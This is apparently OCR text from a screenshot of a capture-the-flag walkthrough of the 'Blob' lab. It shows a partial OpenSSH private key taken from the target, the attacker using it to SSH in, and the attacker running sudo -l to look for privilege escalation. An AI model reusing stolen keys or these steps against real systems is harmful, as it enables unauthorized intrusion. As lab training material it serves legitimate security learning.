 Ghidra: blob
CodeBrowser: blob:/blo...
GTFOBins - Chromium
bobloblaw@bobloblaw-...
08:06 PM
bobloblaw@bobloblaw-VirtualBox: ~
File Actions Edit View Help
ivan@kali: ~
bobloblaw@bo...irtualBox: ~
CuDTJF5fBzy2kDaCdMc34+VmoQtHxmS
8aJYCYw4JE0MlMNZ92sW1TuDw1AbxAL
sJH2y5GX+t684j9hojs64pkNLhEAZw7
tF0k/5XstxLaBX/59aLZ2SNwrltQf8s
OYzaXEAuaVcdsC1T7SwskAAAADAQABA
fwyszjjxg6ABssVfmJIkRCyv271vrVS
ZB8N/JcUFooXDZzqFWsxuRFP45Sb4i9
88n5PTlkG6sogaMNkib+B9EO9010y2x
eD9LxehJZkdpJwQo95UPEhAYQpsm+Gk
mqyw0ltpnLg32QAzlBEaIUAgAhZTkA3
Cmgdd0WKOCwj7u+0YkOflfwE1AfV8yV
xXXIthCDo9uAXVa165WNyJ4fdNN3UKM
1zk4xG5aJWiKIzEYqBElEYhRbnqrcOw
Kp2Dv/1Mby/jXYVabKK58kVAqtq0n8t
dJKTPACOWFDuMja/oBAAABQC3ZFzH1
cSEiv+aAlQAGy5IswEN3iXF9murEzEV
8ASiPIdMUDDwJMDy3sZnmldljYMHtqW
yuOvrQ0×71IvxXE+a/SSedr+v7Rk53J
ghoce9yEepwv8+2Imz60IGIT4RaDpVV
4qJK8QqabkhB0D/iAAABAQDU4kGoiE8
/bjR4KCp1YbMCrNnef5kfysjRlaRJX4
rYV9TzOHg3BXtZWwlsLrFBgzkUZZrLo
UJnqpbS5qRSY/c0sOU5FDIKQUPQPFjWY
H0idP+7sEQ+OT//lr7Uo84JsH/FLVix
lLKHRzCbOODeu5AAABAQDIhzbM5HRMr
1V9weDJCpHnUW9LgJPJiaDKGa6s0Jbr
29FpzHXzXCVaTu1tqgvA26E89d1PGB1
NfN+YAV7zjalYlVVoqh+f0G3j8Czf8y
7wM2+1CDn2ddeW7iVJmYdfZ9w5lO9s5
FHZjHobuZ7eAmREaYmvYmxVYmxhd0B
-----END OPENSSH PRIVATE KEY---
$ bob^H
/bin/sh: 29: bo: not found
$
$
$ id
uid=1000(bobloblaw) gid=33(www-
$ You haven't rooted me yet? Je
ivan@kali:~/thm/Blob$ nano id_rsa
ivan@kali:~/thm/Blob$ chmod 600 id_rsa
ivan@kali:~/thm/Blob$ ssh -i id_rsa bobloblaw@10.10.63.62
The authenticity of host '10.10.63.62 (10.10.63.62)' can't be establish
ed.
ECDSA key fingerprint is SHA256:XWhnhV1b5xOqN3oCOn971jPiQdc+/idlaY1U83a
eaoM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? ye
s
Warning: Permanently added '10.10.63.62' (ECDSA) to the list of known h
osts.
Last login: Tue Jul 28 15:33:52 2020 from 192.168.69.241
bobloblaw@bobloblaw-VirtualBox:~$
bobloblaw@bobloblaw-VirtualBox:~$
bobloblaw@bobloblaw-VirtualBox:~$
bobloblaw@bobloblaw-VirtualBox:~$
bobloblaw@bobloblaw-VirtualBox:~$
bobloblaw@bobloblaw-VirtualBox:~$
bobloblaw@bobloblaw-VirtualBox:~$ sudo -l
Matching Defaults entries for bobloblaw on bobloblaw-VirtualBox:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bobloblaw may run the following commands on bobloblaw-VirtualBox:
(root) NOPASSWD: /bin/echo, /usr/bin/yes
bobloblaw@bobloblaw-VirtualBox:~$
bobloblaw@bobloblaw-VirtualBox:~$
bobloblaw@bobloblaw-VirtualBox:~$ ls
Desktop Documents Downloads examples.desktop Music Pictures Public Templates Videos
bobloblaw@bobloblaw-VirtualBox:~$ ls -al D
ls: cannot access 'D': No such file or directory
bobloblaw@bobloblaw-VirtualBox:~$ ls -al De
Functions